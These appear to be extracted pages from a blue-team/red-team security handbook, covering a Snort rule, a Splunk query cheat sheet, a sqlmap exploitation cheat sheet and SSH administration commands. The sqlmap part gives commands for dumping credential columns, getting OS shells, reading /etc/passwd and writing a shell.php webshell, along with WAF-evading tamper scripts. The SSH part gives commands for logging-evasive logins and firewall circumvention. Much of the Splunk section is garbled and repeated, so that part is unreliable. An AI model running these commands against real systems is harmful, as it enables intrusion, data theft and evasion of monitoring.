alert tcp \$EXTERNAL\_NET \$HTTP\_PORTS - > \$HOME\_NET any **RULE HEADER** msg: "BROWSER-IE Microsoft Internet Explorer CacheSize MESSAGE exploit attempt"; FLOW flow: to\_client,established; DETECTION file\_data; content:"recordset"; offset:14; depth:9; content:".CacheSize"; distance:0; within:100; pcre:"/CacheSize\s\*=\s\*/"; byte\_test:10,>,0x3ffffffe,0,relative,string; METADATA policy max-detect-ips drop, service http; REFERENCES reference:cve,2016-8077; CLASSIFICATION classtype: attempted-user; SIGNATUREid sid:65535;rev:1;

#### REFERENCE:

https://snort.org/documents

https://snort-org-

 $site.s3.amazonaws.com/production/document\_files/files/000/000/116/original/Snort\_rule\_infographic.pdf\\$ 

S S

## SPLUNK BLUE TEAM THREAT HUNT/DETECT ALL

Splunk is a software platform to search, analyze and visualize the machine-generated data gathered from the websites, applications, sensors, devices etc. which make up IT infrastructure.

	Extract data from events
	into fields so that you can
	analyze and run reports on
ADD FIELDS	it in a meaningful way.
	Extract field/value pairs
	and reload field extraction
*   extract reload=true	settings from disk.
	Extract field/value pairs
	that are delimited by " ;",
*   extract pairdelim=" ;",	and values of fields that
kvdelim="=:", auto=f	are delimited by "=:".
	Extract the COMMAND field
*   multikv fields COMMAND filter	when it occurs in rows that
splunkd	contain "splunkd".

	Automatically extracts
	fields from XML-formatted
*   xmlkv	data.
	Extract "from" and "to"
	fields using regular
	expressions. If a raw event
	contains "From: Susan To:
*   rex field=_raw "From:	Bob", then from=Susan and
(? <from>.*) To: (?<to>.*)"</to></from>	to=Bob.
()	Add the field: comboIP.
*   strcat sourceIP "/" destIP	Values of comboIP =
comboIP	"sourceIP + "/" + destIP".
COMPOTA	
	Add the field: velocity.
	Values of velocity =
	distance field value / time
	field value (using an SQLite
*   eval velocity=distance/time	evaluation).
	Add location information
	(based on IP address) to the
	first twenty events that
404 host=webserver1   head 20	contain "404" and are from
iplocation	from webserver1.
	Change the names of fields,
	the units of values stored
	in fields, the types of
	data stored in fields, or
CONVERT FIELDS	the attributes of fields.
	Convert every field value to
	a number value except for
	values in the field "foo"
	(use the {{none}} argument
	to specify fields to
*   convert auto(*) none(foo)	ignore).
·   convert auto(·) none(roo)	Change all memory values in
*   convert memk(virt)	
*   convert memk(virt)	the virt field to Kilobytes.
	Change the sendmail syslog
	duration format (D+HH:MM:SS)
	to seconds. For example, if
	delay="00:10:15", the
	resulting value will be
*   convert dur2sec(delay)	delay="615".
	Convert values of the
	duration field into number
	value by removing string
	values in the field value.
	For example, if
	duration="212 sec", the
	resulting value will be
<pre>*   convert rmunit(duration)}}</pre>	duration="212".

*   rename _ip as IPAddress	Rename the _ip field as IPAddress.
	Change any host value that
*   replace *localhost with	ends with "localhost" to
localhost in host	"localhost".
	Filter and re-arrange how
	Splunk displays fields
FILTER AND ORDER FIELDS	within search results.
	Keep only the host and ip
	fields, and display them in
*   fields host, ip	the order: host, ip.
i lielus nost, ip	Keep only the host and ip
	fields, and remove all
	internal fields (for
	example, _time, _raw, etc.)
	that may cause problems in
*   fields + host, ip	Splunk Web.
	Remove the host and ip
*   fields - host, ip	fields.
	Filter search result sets by
	removing duplicate events,
	using regular expressions,
	or by searching within a
FILTER RESULTS	result set.
	Keep only search results
*   search src="10.9.165.*" OR	that have matching src or
dst="10.9.165.8"	dst values.
	Keep only search results
	whose raw field contains IP
*   regex	addresses in the non-
_raw=(? \d)10.\d{1,3}\.\d{1,3}\.\</th <th>routable class A</th>	routable class A
d{1,3}(?!\d	(10.0.0.0/8).
	Remove duplicates of results
*   dedup host	with the same host value.
1	rex is for extracting a
	pattern and storing it as a
* Fatal   rex "(?i) msg=(?P[^,]+)"	new field.
1 2 2 2 1 1 2 2 1 2 2 2 2 2 2 2 2 2 2 2	regex is like grep and can
	use regular expressions
*   regex _raw=".*Fatal.*"	against output results
Tegex _Tun= Tucu1	Sort, re-order, or return a
	portion of a search result
ORDER RESULTS	set.
ONDER RESOLIS	Sort results by ip value in
	ascending order and then by
	url value in descending
*   sort in -url	order.
*   sort ip, -url	Reverse the order of a
*   reverse	
Teverse	result set. Return the first 20 results.
*   head 20	keturn the first 20 results.

Return the last 20 results (in reverse order).  Return first 1000 lines of log file and order top 50 results.  Group search results into a transaction (a single observation of any event stretching over multiple logged events) based on related pieces of information, or group results by statistical correlation.  Group search results that have the same host and cookie, occur within 30 seconds of each other, and do not have a pause greater than 5 seconds between each event into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   Classify events as a type (event type), or have Splunk
Return first 1000 lines of log file and order top 50 results.  Group search results into a transaction (a single observation of any event stretching over multiple logged events) based on related pieces of information, or group results by statistical correlation.  GROUP RESULTS  Group search results that have the same host and cookie, occur within 30 seconds of each other, and do not have a pause greater than 5 seconds between each event into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   kmeans k=4 date_hour
log file and order top 50     results.     Group search results into a transaction (a single observation of any event stretching over multiple logged events) based on related pieces of information, or group results by statistical correlation.     GROUP RESULTS   Group search results that have the same host and cookie, occur within 30     seconds of each other, and do not have a pause greater than 5 seconds between each event into a transaction.     Group search results that have the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.     Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.     Group search results that share the same value of from the date with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.     Group search results into 4 clusters based on the values of the date hour and date minute   cluster based on the values of the date hour and date minute fields.     Cluster events together, sort them by their cluster_count values, and then return the 20 largest   Classify events as a type   Clas
*   head 1000   top 50 method  Group search results into a transaction (a single observation of any event stretching over multiple logged events) based on related pieces of information, or group results by statistical correlation.  GROUP RESULTS  GROUP RESULTS  GROUP RESULTS  GROUP RESULTS  GROUP RESULTS  GROUP RESULTS  Group search results that have the same host and cookie, occur within 30 seconds of each other, and do not have a pause greater than 5 seconds between each event into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute fields.  Cluster events together, sort them by their cluster_count values, and then return the 20 largest  Classify events as a type
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information, or group results by statistical correlation.  Group search results that have the same host and cookie, occur within 30 seconds of each other, and do not have a pause greater than 5 seconds between each event into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results that share the same value of from with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   kmeans k=4 date_hour date_minute fields.  Cluster events together, sort them by their cluster_count values, and then return the 20 largest  Classify events as a type
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<pre>cookie, occur within 30 seconds of each other, and do not have a pause greater than 5 seconds between each event into a transaction. Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction. Group search results into 4 clusters based on the values of the date_hour and date_minute  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   Classify events as a type</pre>
<pre>seconds of each other, and do not have a pause greater than 5 seconds between each event into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   Classify events as a type</pre>
<pre>#   transaction fields="host,cookie" maxspan=30s maxpause=5s  do not have a pause greater than 5 seconds between each event into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   kmeans k=4 date_hour date_minute fields.  Cluster events together, sort them by their cluster_count values, and then return the 20 largest Classify events as a type</pre>
<pre>fields="host,cookie" maxspan=30s maxpause=5s  than 5 seconds between each event into a transaction.  Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   Classify events as a type</pre>
<pre>maxpause=5s</pre>
Group search results that share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  #   transaction fields=from than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  #   kmeans k=4 date_hour date_minute fields.  Cluster events together, sort them by their  #   cluster t=0.9 showcount=true   cluster_count values, and then return the 20 largest  Classify events as a type
share the same value of from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   Classify events as a type
from, with a maximum span of 30 seconds, and a pause between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   Classify events as a type
<pre>between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   cluster team to greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute fields. Cluster events together, sort them by their cluster_count values, and then return the 20 largest Classify events as a type</pre>
<pre>between events no greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   cluster team to greater than 5 seconds into a transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute fields. Cluster events together, sort them by their cluster_count values, and then return the 20 largest Classify events as a type</pre>
<pre>*   transaction fields=from maxspan=30s maxpause=5s  transaction.  Group search results into 4 clusters based on the values of the date_hour and date_minute  *   kmeans k=4 date_hour date_minute  Cluster events together, sort them by their  *   cluster t=0.9 showcount=true   sort -cluster_count   head 20}}   Classify events as a type</pre>
<pre>maxspan=30s maxpause=5s</pre>
Group search results into 4 clusters based on the values of the date_hour and date_minute  *   kmeans k=4 date_hour date_minute  Cluster events together, sort them by their cluster t=0.9 showcount=true   cluster_count values, and then return the 20 largest Classify events as a type
<pre>*   kmeans k=4 date_hour date_minute  *   kmeans k=4 date_hour date_minute  *   cluster date_hour date_minute fields.  Cluster events together, sort them by their cluster_count values, and then return the 20 largest Classify events as a type</pre>
date_minute date_minute fields.  Cluster events together, sort them by their  cluster_count values, and then return the 20 largest  Classify events as a type
date_minute date_minute fields.  Cluster events together, sort them by their  cluster_count values, and then return the 20 largest  Classify events as a type
Cluster events together, sort them by their cluster t=0.9 showcount=true   cluster_count values, and then return the 20 largest Classify events as a type
<pre>sort them by their cluster t=0.9 showcount=true   cluster_count values, and then return the 20 largest Classify events as a type</pre>
*   cluster t=0.9 showcount=true   cluster_count values, and then return the 20 largest   Classify events as a type
<pre>sort -cluster_count   head 20}}   then return the 20 largest</pre>
Classify events as a type
(event type), or nave Spiunk
automatically classify
CLASSIFY EVENTS events.
Force Splunk to apply event
types that you have
configured (Splunk Web
automatically does this when
you view the eventtype
*   typer   field).
Have Splunk automatically
discover and apply event
types to events that contain
error   typelearner   the string "error".

	Generate search results from	
	your data using commands	
	other than search. You must	
	use a pipe (  ) before any	
CHANGE DISPLAY FORMATTING	data-generating command that isn't the search command.	
CHANGE DISPLAT FORMATTING	Read in results from the CSV	
	file:	
	\$SPLUNK_HOME/var/run/splunk/	
	all.csv, keep any that	
	contain the file:	
inputcsv all.csv   search error	\$SPLUNK HOME/var/run/splunk/	
outputcsv errors.csv	error.csv	
	Display events from the file	
	messages.1 as if the events	
file /var/log/messages.1	were indexed in Splunk.	
savedsearch mysecurityquery AND	Run the mysecurityquery	
_count > 0 or   sendemail	saved search, and email any	
to=user@domain.com	results to user@domain.com.	
	Summarize the results of any	
	search as a report by	
performing statistical		
operations, and graphing		
EPORTING functions.		
	Return the least common	
*   rare url	values of the url field.	
	Return the 20 most common	
*   top limit=20 url	values of the url field.	
	Remove duplicates of results	
	with the same host value and	
	return the total count of	
*   stats dc(host)	the remaining results.	
	Return the average for each	
	hour, of any unique field	
	that ends with the string	
*   -1-1-1	"lay" (for example, delay,	
*   stats avg(*lay) BY date_hour	xdelay, relay, etc).	
sourcetype=access_combined   top	Search the access logs, and return the number of hits	
limit=100 referer_domain   stats	from the top 100 values of	
sum(count)	referer domain.	
Sum(Count)	Search the access logs, and	
	return the results	
	associated with each other	
sourcetype=access_combined	(that have at least 3	
associate supcnt=3	references to each other).	
associace superic-s	Return the average (mean)	
*   chart avg(size) by host	size for each distinct host.	
*   chart max(delay) by size	Return the the maximum delay	
bins=10	by size, where size is	
01113-10	0y 312C, WIICI C 312C 13	

	broken down into a maximum
	of 10 equal sized buckets.
*   timechart span=5m avg(thruput)	Graph the average thruput of
by host	hosts over time.
	Create a timechart of
	average cpu_seconds by host,
	and remove data (outlying
*   timechart avg(cpu_seconds) by	values) that may distort the
host   outlier action=TR	timechart's axis.
most   outifier action=ik	
	Search for all ps events,
	extract values, and
	calculate the average value
sourcetype=ps   multikv	of CPU each minute for each
timechart span=1m avg(CPU) by host	host.
	Create a timechart of the
	count of from web sources by
sourcetype=web   timechart count	host, and fill all null
by host   fillnull value=NULL	values with "NULL".
*   contingency datafield1	TUTUES WITH HOLE !
datafield2 maxrows=5 maxcols=5	Build a contingency table of
usetotal=F	datafields from all events.
usetota1=r	Calculate the co-occurrence
	correlation between all
*   correlate type=cocur   fields.	
	Calculate the sums of the
	numeric fields of each
	result, and put the sums in
*   addtotals fieldname=sum	the field sum.
anomalousvalue action=filter Return events with uncommo	
pthresh=0.02	values.
	Bucket search results into
	10 bins, and return the
*   bucket size bins=10   stats	count of raw events for each
count(_raw) by size	bucket.
count(_i any by bile	Return the average thruput
*   bucket _time span=5m   stats	of each host for each 5
avg(thruput) by=_time host	minute time span.
*   stats sum( <field>) as result  </field>	
	Sum up a field and do some
eval result=(result/1000)	arithmetics:
	Determine the size of log
	events by checking len() of
*   eval_raw_len=len(_raw)   stats	_raw. The p10() and p90()
<pre>avg(raw_len), p10(raw_len),</pre>	functions are returning the
p90(raw_len) by sourcetype	10 and 90 percentiles:
	Calculate the co-occurrence
	correlation between all
*   correlate type=cocur	fields.
	Calculate the sums of the
*   addtotals fieldname=sum	numeric fields of each

	result, and put the sums in	
	the field sum.	
	Search for all ps events,	
	extract values, and	
	calculate the average value	
	of CPU each sourcetype=ps	
	multikv   timechart span=1m	
sourcetype=ps   multikv	avg(CPU) by hostminute for	
timechart span=1m avg(CPU) by host	each host.	
	Perform administration tasks	
	using search commands. Crawl	
	your servers to discover	
	more data to index, view	
	configuration settings, or	
ADMINISTRATIVE	see audit information.	
	Crawl root and home	
	directories and add all	
	possible inputs found (adds	
crawl root="/;/Users/"   input	configuration information to	
add	inputs.conf).	
auu	View processing properties	
	stored in props.conf - time	
	· ·	
zones, breaking characters		
admin props etc.		
	View audit trail information	
	stored in the local audit	
	index. Also decrypt signed	
	audit events while checking	
index=audit   audit	for gaps and tampering.	
eventcount summarize=false		
index=*   dedup index   fields		
index	List all Indices	
eventcount summarize=false		
report_size=true index=*   eval		
size_MB =	List all Indices of a	
round(size_bytes/1024/1024,2)	certain size.	
	Use subsearches to use	
	search results as an	
	argument to filter search	
	result sets with more	
SUBSEARCH	granularity.	
	Return values of URL that	
*   set diff [search 404   fields	contain the string "404" or	
url] [search 303   fields url]	"303" but not both.	
login root   localize maxspan=5m	Search for events around	
maxpause=5m   map search="search	events associated with	
failure		
starttimeu=\$starttime\$ endtimeu=\$e	search each of those time	
ndtime\$"	ranges for "failure".	

[*   fields + source, sourcetype, host   format ]	Create a search string from the values of the host, source and sourcetype fields.
EMAIL RESULTS	Tielus.
sendemail to="john@example.com"	By appending "sendemail" to any query you get the result by mail!

#### Uncoder: One common language for cyber security

https://uncoder.io/

Uncoder.IO is the online translator for SIEM saved searches, filters, queries, API requests, correlation and Sigma rules to help SOC Analysts, Threat Hunters and SIEM Engineers. Easy, fast and private UI you can translate the queries from one tool to another without a need to access to SIEM environment and in a matter of just few seconds.

Uncoder.IO supports rules based on Sigma, ArcSight, Azure Sentinel, Elasticsearch, Graylog, Kibana, LogPoint, QRadar, Qualys, RSA NetWitness, Regex Grep, Splunk, Sumo Logic, Windows Defender ATP, Windows PowerShell, X-Pack Watcher.

#### REFERENCE:

https://gosplunk.com/

https://wiki.splunk.com/images/2/2b/Cheatsheet.pdf

S S

SQLMAP			
RED TEAM	EXPLOITATION	WEB/DATABASE	

sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers.

#### Simple mapping option

sqlmap -u "http://example.com/login.php"

#### Use TOR SOCKS5 Proxy

sqlmap -u "http://example.com/login.php" --tor --tor-type=SOCKS5

#### Manually set the return time

sqlmap -u "http://example.com/login.php" --time-sec 15

#### List all databases located at target site

sqlmap -u "http://example.com/login.php" --dbs

#### List all tables in a database:

sqlmap -u "http://example.com/login.php" -D site\_db --tables

#### Use authentication cookie:

sqlmap -u "http://example.com/login.php" --data="id=1&str=val" -p
"pid" -b --cookie="cookie1=<cookie\_value1>;cookie2=<cookie\_value2>"
--random-agent --risk 3 --level 5

#### Use credentials to dump database table:

sqlmap -u "http://example.com/login.php" -method "POST" -data
"username=user&password=user&submit=Submit" -D database\_name -T
users -dump

#### Dump only selected columns

sqlmap -u "http://example.com/login.php" -D site\_db -T users -C
username,password --dump

#### List all columns in a table

sqlmap -u "http://example.com/login.php" -D database\_name -T users
--columns

#### Dump database table content:

sqlmap -u "http://example.com/login.php" -D database\_name -T users
-dump

#### Use SQLMap OS Shell:

sqlmap --dbms=mysql -u "http://example.com/login.php" --os-shell

#### Use SQLMap SQL Shell:

sqlmap --dbms=mysql -u "http://example.com/login.php" --sql-shell

#### Dump all

sqlmap -u http://example.com/Less-1/?id=1 -D database\_name -T
table\_name --dump-all

#### Checking Privileges

sqlmap -u http://example.com/Less-1/?id=1 --privileges | grep FILE

#### Reading file

sqlmap -u <URL> --file-read=<file to read>

sqlmap -u http://localhost/Less-1/?id=1 --file-read=/etc/passwd

#### Writing file

sqlmap -u <url> --file-write=<file> --file-dest=<path>

sqlmap -u http://example.com/Less-1/?id=1 --file-write=shell.php -file-dest=/var/www/html/shell-php.php

#### **POST**

sqlmap -u <POST-URL> --data="<POST-paramters> "

sqlmap -u http://example.com/Less-11/ --data
"uname=teste&passwd=&submit=Submit" -p uname

#### You can also use a file like with the post request:

./sqlmap.py -r post-request.txt -p uname

#### Launch all tamper scripts at once:

sqlmap -u 'http://www.example.com:80/search.cmd?form\_state=1' -level=5 --risk=3 -p 'item1' --

tamper=apostrophemask,apostrophenullencode,appendnullbyte,base64enc ode,between,bluecoat,chardoubleencode,charencode,charunicodeencode,concat2concatws,equaltolike,greatest,halfversionedmorekeywords,ifnu ll2ifisnull,modsecurityversioned,modsecurityzeroversioned,multiples paces,nonrecursivereplacement,percentage,randomcase,randomcomments, securesphere,space2comment,space2dash,space2hash,space2morehash,space2mssqlblank,space2mssqlblank,space2mssqlblank,space2mssqlblank,space2randomblank,sp\_password,unionalltounion,unmagicquotes, versionedkeywords,versionedmorekeywords

#### **REFERENCE:**

https://github.com/coreb1t/awesome-pentest-cheat-sheets/blob/master/docs/sqlmap-cheatsheet-1.0-SDB.pdf https://forum.bugcrowd.com/t/sqlmap-tamper-scripts-sql-injection-and-waf-bypass/423

S S

## ALL ADMINISTRATION WINDOWS/LINUX/MacOS

BASIC	
COMMAND	DESCRIPTION
sshpass -p ' <your-passwd>' ssh</your-passwd>	
<pre><username>@<ssh_host>, brew install</ssh_host></username></pre>	ssh without input
sshpass	password
apt-get install openssh, apt-get install	
openssh-server	Install sshd server
service sshd restart, systemctl reload	
sshd.service	Restart sshd server
ssh -o StrictHostKeyChecking=no -p 2702	
root@172.17.0.8 date	Run ssh command

ach 1000 m 2702 mant645 22 07 74 data	r
ssh -vvv -p 2702 root@45.33.87.74 date	ssh with verbose
2>&1	output
sshuttle -r kubo@10.92.21.17 30.0.0.0/16	Setup ssh tunnel for
192.168.150.0/24 -e	your web browsing
ssh-copy-id <username>@<ssh_host>, Or</ssh_host></username>	
manually update ~/.ssh/authorized_keys	SSH passwordless login
ssh-keygen -f ~/.ssh/known_hosts -R	Remove an entry from
github.com	known hosts file
diff local_file.txt <(ssh	_
<pre><username>@<ssh_host> 'cat</ssh_host></username></pre>	Diff local file with
remote_file.txt')	remote one
diff <(ssh user@remote_host 'cat	
file1.txt') <(ssh user2@remote_host2	Diff two remote ssh
'cat file2.txt')	files
•	Upload with
scp -rp /tmp/abc/ ec2-user@ <ssh-< th=""><th>timestamps/permissions</th></ssh-<>	timestamps/permissions
host>:/root/	kept
exec ssh-agent bash && ssh-add	- r
/tmp/id_rsa, ssh-add	SSH agent load key
,	SSH list all loaded
ssh-add -l	key
exec ssh-agent bash && ssh-keygen, ssh-	SSH agent create and
add	load key
emacs	Emacs read remote file
/ssh: <username>@<ssh_host>:/path/to/file</ssh_host></username>	with tramp
ssh-keygen, ssh-keygen -C	Generate a new key
"your_email@example.com" -t rsa	pair
ssh-keygen -t rsa -f /tmp/sshkey -N "" -	Generate key pair
q	without interaction
ADVANCED	without interaction
ADVANCED	Add passphrase
	nrotaction to sch
ssh-kevgen -n -f id msa	protection to ssh
ssh-keygen -p -f id_rsa	keyfile
	keyfile configure SSH to avoid
ssh -o IdentitiesOnly=yes -i id1.key	keyfile configure SSH to avoid trying all identity
	keyfile configure SSH to avoid trying all identity files
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com ssh-keygen -f my_ssh.pub -i	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format to SSH-RSA format
<pre>ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config,</pre>	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format to SSH-RSA format Critical ssh
<pre>ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts</pre>	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format to SSH-RSA format
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts /etc/ssh/ssh_config,	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format to SSH-RSA format Critical ssh files/folders
<pre>ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts</pre>	keyfile  configure SSH to avoid  trying all identity  files  Convert OpenSSL format  to SSH-RSA format  Critical ssh  files/folders  SSH config file
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts /etc/ssh/ssh_config, /etc/ssh/sshd_config	keyfile  configure SSH to avoid trying all identity files  Convert OpenSSL format to SSH-RSA format Critical ssh files/folders  SSH config file SSH key file
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts /etc/ssh/ssh_config, /etc/ssh/sshd_config  chmod 600 ~/.ssh/id_rsa	keyfile  configure SSH to avoid  trying all identity  files  Convert OpenSSL format  to SSH-RSA format  Critical ssh  files/folders  SSH config file
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts /etc/ssh/ssh_config, /etc/ssh/sshd_config  chmod 600 ~/.ssh/id_rsa chmod 700 ~/.ssh, chown -R \$USER:\$USER	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format to SSH-RSA format Critical ssh files/folders  SSH config file SSH key file permission
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts /etc/ssh/ssh_config, /etc/ssh/sshd_config  chmod 600 ~/.ssh/id_rsa	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format to SSH-RSA format Critical ssh files/folders  SSH config file SSH key file permission  SSH folder permission
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts /etc/ssh/ssh_config, /etc/ssh/sshd_config  chmod 600 ~/.ssh/id_rsa chmod 700 ~/.ssh, chown -R \$USER:\$USER ~/.ssh	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format to SSH-RSA format Critical ssh files/folders  SSH config file SSH key file permission  SSH folder permission Authorized_keys file
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts /etc/ssh/ssh_config, /etc/ssh/sshd_config  chmod 600 ~/.ssh/id_rsa chmod 700 ~/.ssh, chown -R \$USER:\$USER	keyfile  configure SSH to avoid trying all identity files  Convert OpenSSL format to SSH-RSA format  Critical ssh files/folders  SSH config file  SSH key file permission  Authorized_keys file permission
ssh -o IdentitiesOnly=yes -i id1.key myuser@myserver.com  ssh-keygen -f my_ssh.pub -i ~/.ssh/authorized_keys, ~/.ssh/config, ~/.ssh/known_hosts /etc/ssh/ssh_config, /etc/ssh/sshd_config  chmod 600 ~/.ssh/id_rsa chmod 700 ~/.ssh, chown -R \$USER:\$USER ~/.ssh	keyfile configure SSH to avoid trying all identity files Convert OpenSSL format to SSH-RSA format Critical ssh files/folders  SSH config file SSH key file permission  SSH folder permission Authorized_keys file

TUNNELING/PROXY	
ssh -N -i <ssh-keyfile> -f</ssh-keyfile>	
root@54.179.178.214 -L	CCII nent femurand to a
	SSH port forward to a
*:18085:localhost:8085 -n /bin/bash	local port
ssh -o UserKnownHostsFile=/dev/null -T	No logs created in
user@host.org "bash -i"	/var/log/utmp or bash
	profiles
ssh -g -L31337:1.2.3.4:80 user@host.org	SSH Tunnel OUT
ssh -o ExitOnForwardFailure=yes -g -	
R31338:192.168.0.5:80 user@host.org	SSH Tunnel IN
	SSH socks4/5 IN,
ssh -g -R 1080 user@host.org	access local network
	through proxy
	SSH socks4/5 OUT,
	revserse dynamic
ssh -D 1080 user@host.org	forwarding
ssh -R *:40099:localhost:22	
root@54.179.178.214, ssh -p 40099	Reverse port forward
root@54.179.178.214	to remote server
sshuttle -r kubo@10.92.21.17 30.0.0.0/16	
192.168.111.0/24 192.168.150.0/24	Setup SSH tunnel for
192.167.0.0/24	your web browsing
SECURITY	your web browsing
sed -i 's/PasswordAuthentication	
yes/PasswordAuthentication no/g'	Disable SSH by
/etc/ssh/sshd_config	password
sed -i 's/^PermitRootLogin	password
yes/#PermitRootLogin yes/'	
	Disable most legin
/etc/ssh/sshd_config	Disable root login
StrictHostKeyChecking yes change	Enable/Disable SSH
~/.ssh/config	Host Key Checking
	Protect SSH server
6-110	from brute force
fail2ban command line tool	attacks
SCP	
scp -r ec2-user@ <ssh-< th=""><th>Download a remote</th></ssh-<>	Download a remote
host>:/home/letsencrypt-20180825 ./	folder
<pre>scp -i <ssh-keyfile> /tmp/hosts ec2-</ssh-keyfile></pre>	
user@ <ssh-host>:/root/</ssh-host>	Upload a file
scp -r /tmp/abc/ ec2-user@ <ssh-< th=""><th></th></ssh-<>	
host>:/root/	Upload a folder
	Upload with
scp -rp /tmp/abc/ ec2-user@ <ssh-< th=""><th>timestamps/permissions</th></ssh-<>	timestamps/permissions
host>:/root/	kept
sshfs name@server:/path/remote_folder	Mount remote directory
/path/local_folder	as local folder
SSH LOGS	
grep -R "ssh.*Received signal 15"	
/var/log/auth.log	Events of SSH down
	•

grep -R "sshd.*Server listening"	
/var/log/auth.log	Events of SSH up
<pre>grep -R "sshd.*Failed password for</pre>	Events of SSH failed
<pre>invalid user" /var/log/auth.log</pre>	login
grep -R "sshd.*POSSIBLE BREAK-IN	Events of SSH break-in
ATTEMPT!" /var/log/auth.log	attempt
grep -R "sshd.*Bad protocol version	Events of SSH port
identification" /var/log/auth.log	scap
<pre>grep -R "sshd.*Accepted publickey for"</pre>	Events of SSH login by
/var/log/auth.log	public key
<pre>grep -R "sshd.*Accepted password for"</pre>	Events of ssh login by
/var/log/auth.log	password
<pre>grep -R "sshd.*pam_unix(sshd:session):</pre>	Events of ssh logout
session closed for" /var/log/auth.log	event
SSH TOOLS	
	Export local env to
ngrok.com	Internet
sshuttle	Reverse ssh proxy
sshpass sshpass -p "\$PASSWORD" ssh -o	
StrictHostKeyChecking=no	SSH by auto input
<pre>\$username@\$ssh_ip=</pre>	password

### Almost invisible SSH

# ssh -o UserKnownHostsFile=/dev/null -T user@host.org "bash -i"

This will not add your user to the /var/log/utmp file and you won't show up in w or who command of logged in users. It will bypass .profile and .bash\_profile as well. On your client side it will stop logging the host name to ~/.ssh/known\_hosts.

### SSH tunnel OUT

We use this all the time to circumvent local firewalls and IP filtering:

\$ ssh -g -L31337:1.2.3.4:80 user@host.org

